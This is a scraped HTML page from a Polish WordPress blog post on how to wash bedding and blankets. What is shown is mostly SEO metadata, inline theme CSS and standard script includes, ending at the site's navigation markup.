

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crh-klinkier.pl/jak-prac-posciele-i-koce/
body_size: 13485
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta name="google-site-verification" content="DNfQjSHzjeGxZQ9zI5E3dPv-f4NEtSZawNl2wBbewxw" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.crh-klinkier.pl/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Jak prać pościele i koce? - CHR-Klinkier.pl</title>
	<link rel="canonical" href="https://www.crh-klinkier.pl/jak-prac-posciele-i-koce/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jak prać pościele i koce? - CHR-Klinkier.pl" />
	<meta property="og:description" content="Każdy z nas wie, że pościel i koc to jeden z najważniejszych elementów wyposażenia każdej sypialni. Zwykle poświęcamy wiele czasu na to, by je odpowiednio dobrać. Uwzględniamy przy tym nie tylko własną wygodę, ale przede wszystkim także wykonać estetyczną kompozycję. Jednak sam zakup odpowiedniej pościeli to nie wszystko. Podczas nocy bardzo często zdarza się, że nadmiernie się pocimy. Co więcej na pościeli systematycznie zbiera się także kurz i roztocza. W praktyce więc każda pościel i każdy koc powinien być pracy co najmniej raz na dwa tygodnie. Jednak pościele i koce są niezwykle delikatne i podatne na uszkodzenia. Jak więc prać je skutecznie i bezpiecznie? Każdy z nas wie, że pościel i koc to jeden z najważniejszych elementów wyposażenia każdej sypialni. Zwykle poświęcamy wiele czasu na to, by je odpowiednio dobrać. Uwzględniamy przy tym nie tylko własną wygodę, ale przede wszystkim także wykonać estetyczną kompozycję. Jednak sam zakup odpowiedniej pościeli to nie wszystko. Podczas nocy bardzo często zdarza się, że nadmiernie się pocimy. Co więcej na pościeli systematycznie zbiera się także kurz i roztocza. W praktyce więc każda pościel i każdy koc powinien być pracy co najmniej raz na dwa tygodnie. Jednak pościele i koce są niezwykle delikatne i podatne na [&hellip;]" />
	<meta property="og:url" content="https://www.crh-klinkier.pl/jak-prac-posciele-i-koce/" />
	<meta property="og:site_name" content="CHR-Klinkier.pl" />
	<meta property="article:published_time" content="2022-06-10T12:11:02+00:00" />
	<meta property="article:modified_time" content="2025-11-15T17:20:44+00:00" />
	<meta property="og:image" content="https://www.crh-klinkier.pl/wp-content/uploads/2022/06/bedroom-gf875239f5_1280.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Krystian Daszyński" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Krystian Daszyński" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.crh-klinkier.pl/jak-prac-posciele-i-koce/#article","isPartOf":{"@id":"https://www.crh-klinkier.pl/jak-prac-posciele-i-koce/"},"author":{"name":"Krystian Daszyński","@id":"https://www.crh-klinkier.pl/#/schema/person/a8e2799b9156a7cc993c0468ac31968d"},"headline":"Jak prać pościele i koce?","datePublished":"2022-06-10T12:11:02+00:00","dateModified":"2025-11-15T17:20:44+00:00","mainEntityOfPage":{"@id":"https://www.crh-klinkier.pl/jak-prac-posciele-i-koce/"},"wordCount":593,"publisher":{"@id":"https://www.crh-klinkier.pl/#organization"},"image":{"@id":"https://www.crh-klinkier.pl/jak-prac-posciele-i-koce/#primaryimage"},"thumbnailUrl":"https://www.crh-klinkier.pl/wp-content/uploads/2022/06/bedroom-gf875239f5_1280.jpg","articleSection":["Pozostałe"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.crh-klinkier.pl/jak-prac-posciele-i-koce/","url":"https://www.crh-klinkier.pl/jak-prac-posciele-i-koce/","name":"Jak prać pościele i koce? - CHR-Klinkier.pl","isPartOf":{"@id":"https://www.crh-klinkier.pl/#website"},"primaryImageOfPage":{"@id":"https://www.crh-klinkier.pl/jak-prac-posciele-i-koce/#primaryimage"},"image":{"@id":"https://www.crh-klinkier.pl/jak-prac-posciele-i-koce/#primaryimage"},"thumbnailUrl":"https://www.crh-klinkier.pl/wp-content/uploads/2022/06/bedroom-gf875239f5_1280.jpg","datePublished":"2022-06-10T12:11:02+00:00","dateModified":"2025-11-15T17:20:44+00:00","breadcrumb":{"@id":"https://www.crh-klinkier.pl/jak-prac-posciele-i-koce/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.crh-klinkier.pl/jak-prac-posciele-i-koce/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.crh-klinkier.pl/jak-prac-posciele-i-koce/#primaryimage","url":"https://www.crh-klinkier.pl/wp-content/uploads/2022/06/bedroom-gf875239f5_1280.jpg","contentUrl":"https://www.crh-klinkier.pl/wp-content/uploads/2022/06/bedroom-gf875239f5_1280.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.crh-klinkier.pl/jak-prac-posciele-i-koce/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.crh-klinkier.pl/"},{"@type":"ListItem","position":2,"name":"Jak prać pościele i koce?"}]},{"@type":"WebSite","@id":"https://www.crh-klinkier.pl/#website","url":"https://www.crh-klinkier.pl/","name":"CHR-Klinkier.pl","description":"","publisher":{"@id":"https://www.crh-klinkier.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.crh-klinkier.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.crh-klinkier.pl/#organization","name":"CHR-Klinkier.pl","url":"https://www.crh-klinkier.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.crh-klinkier.pl/#/schema/logo/image/","url":"https://www.crh-klinkier.pl/wp-content/uploads/2021/08/cropped-6e3937e8d2364048babdcc64c145a181-1.png","contentUrl":"https://www.crh-klinkier.pl/wp-content/uploads/2021/08/cropped-6e3937e8d2364048babdcc64c145a181-1.png","width":196,"height":111,"caption":"CHR-Klinkier.pl"},"image":{"@id":"https://www.crh-klinkier.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.crh-klinkier.pl/#/schema/person/a8e2799b9156a7cc993c0468ac31968d","name":"Krystian Daszyński","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.crh-klinkier.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7b5b193ae9e48d3a06ccdeac9bddf2d9715f2605a4b041f209fe726c18fe240?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7b5b193ae9e48d3a06ccdeac9bddf2d9715f2605a4b041f209fe726c18fe240?s=96&d=mm&r=g","caption":"Krystian Daszyński"},"url":"https://www.crh-klinkier.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CHR-Klinkier.pl &raquo; Kanał z wpisami" href="https://www.crh-klinkier.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="CHR-Klinkier.pl &raquo; Kanał z komentarzami" href="https://www.crh-klinkier.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.crh-klinkier.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crh-klinkier.pl%2Fjak-prac-posciele-i-koce%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.crh-klinkier.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crh-klinkier.pl%2Fjak-prac-posciele-i-koce%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='belinni-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik:300,300italic,400,400italic,500,500italic,700,700italic,900,900italic&#038;subset=latin' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.crh-klinkier.pl/wp-content/themes/belinni/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='plugins-styles-css' href='https://www.crh-klinkier.pl/wp-content/themes/belinni/css/plugins-styles.css' media='all' />
<link rel='stylesheet' id='default-css' href='https://www.crh-klinkier.pl/wp-content/themes/belinni/css/woocommerce.css' media='all' />
<link rel='stylesheet' id='belinni-main-styles-css' href='https://www.crh-klinkier.pl/wp-content/themes/belinni/style.css' media='all' />
<style id='belinni-main-styles-inline-css'>
 .background-block{ background-color:#ffffff;}
.logo-wrapper *{ color:#0a0a0a!important;}
.background-opacity{opacity:0.7!important;}
 .header-logo,.glide-navigation-logo{ width: 328px!important;} 
 .header-logo,.glide-navigation-logo{ height: 58px!important; } 
 .navigation li a{font-size:13px!important;}
 .navigation li a{font-weight:600!important;}
 ::-moz-selection{background:#196bc1;color: #fff;}
		::selection{background:#196bc1;color: #fff;}
		.widget_mc4wp_form_widget input[type=submit],
		.widget_product_search form input[type=submit],.index_subscribe input[type=submit],.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce a.button.alt, .woocommerce a.button.alt:hover,.woocommerce button.button.alt,.woocommerce button.button.alt:hover,.woocommerce input.button.alt,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-Addresses a.edit,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.widget_shopping_cart a.checkout,.hero .grid-static-posts .category-post-title,.owl-carousel .more-button,.grid-static-posts .category-post-title{background:#196bc1;}
		.post:before,footer a:hover,.navigation li a:hover,.navigation li.current-menu-item > a, .format-quote .category-post-title a:after{color:#196bc1!important;}
		.widget_mc4wp_form_widget input[type=submit],.widget_product_search form input[type=submit]{background:#196bc1!important;}
		blockquote{border-left: 7px solid #196bc1;}
	body{font-family:'Rubik',Arial,serif;font-size:px;color:#565656;}
	input::-webkit-input-placeholder{font-family: 'Rubik', Arial, serif;}input:-moz-placeholder{font-family: 'Rubik', Arial, serif;}input::-moz-placeholder{font-family: 'Rubik', Arial, serif;}input:-ms-input-placeholder{font-family: 'Rubik', Arial, serif;}
	#cancel-comment-reply-link,.woocommerce .button,.woocommerce ul.products .add_to_cart_button,.woocommerce ul.products .added_to_cart, .quantity.mkd-quantity-buttons .mkd-quantity-input,.navbar li a, h1.widget-title,h2.widget-title,h3.widget-title,h4.widget-title,h5.widget-title,h6.widget-title,.widget-tab-titles h3,.comments-counter-title,.comment-reply-title,.top-cart .icons .count {font-family: 'Rubik'!important;}
	h1,h2,h3,h4,h5,h6{ font-family: 'Rubik', Arial, serif!important; font-weight:;letter-spacing:em;color:; }
	.page-title-wrapper,.product-title, .mini_cart_item .remove + a,.single-post .post-switch li a{font-family: 'Rubik';}
	footer{ background: #0a0a0a;}footer{color:#e0e0e0!important;}footer a,footer h1,footer h2,footer h3,footer h4,footer h5,footer h6,footer i{color: #ffffff!important;}.copy-wrapper,footer *{border-color:#1c1c1c!important;}

			@media only screen and (-Webkit-min-device-pixel-ratio: 1.5),
			only screen and (-moz-min-device-pixel-ratio: 1.5),
			only screen and (-o-min-device-pixel-ratio: 3/2),
			only screen and (min-device-pixel-ratio: 1.5) {
				.retina-logo-img{display: block;}.logo-img{display: none;}
			}
 	.grid-static-posts .static-three-grid:first-child {
height: 480px;
}

.grid-static-posts .static-three-grid {
height: 240px;
}

@media(max-width:992px) { 
.header-logo {
margin: 20px 0 !important;
}
.menu-icon {
left: 50%;
right: 50%;
}
}

.list-meta .views-counter {
color: #333;
} 
/*# sourceURL=belinni-main-styles-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.crh-klinkier.pl/wp-content/themes/belinni/css/media.css' media='all' />
<script src="https://www.crh-klinkier.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.crh-klinkier.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="simple-likes-public-js-js-extra">
var simpleLikes = {"ajaxurl":"https://www.crh-klinkier.pl/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=simple-likes-public-js-js-extra
</script>
<script src="https://www.crh-klinkier.pl/wp-content/themes/belinni/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<link rel="https://api.w.org/" href="https://www.crh-klinkier.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.crh-klinkier.pl/wp-json/wp/v2/posts/14968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crh-klinkier.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.crh-klinkier.pl/?p=14968' />
<link rel="icon" href="https://www.crh-klinkier.pl/wp-content/uploads/2021/12/cropped-FAV-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crh-klinkier.pl/wp-content/uploads/2021/12/cropped-FAV-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crh-klinkier.pl/wp-content/uploads/2021/12/cropped-FAV-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crh-klinkier.pl/wp-content/uploads/2021/12/cropped-FAV-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-14968 single-format-standard wp-custom-logo wp-theme-belinni">

	<div class="glide-navigation">
	<div class="sidebar-scroll scrollbar-macosx">
		
		<div class="close-glide-button">
			<a href="#" class="close-btn"></a>
		</div>

		<div class="glide-navigation-logo-wrapper">
			<div class="glide-navigation-logo">
									<a href="https://www.crh-klinkier.pl/"><img class="logo-img" src="https://www.crh-klinkier.pl/wp-content/uploads/2021/12/LOGO.png" alt="CHR-Klinkier.pl" /><img class="retina-logo-img" src="https://www.crh-klinkier.pl/wp-content/uploads/2021/12/LOGO.png" alt="CHR-Klinkier.pl" /></a>

							</div>
		</div>
		
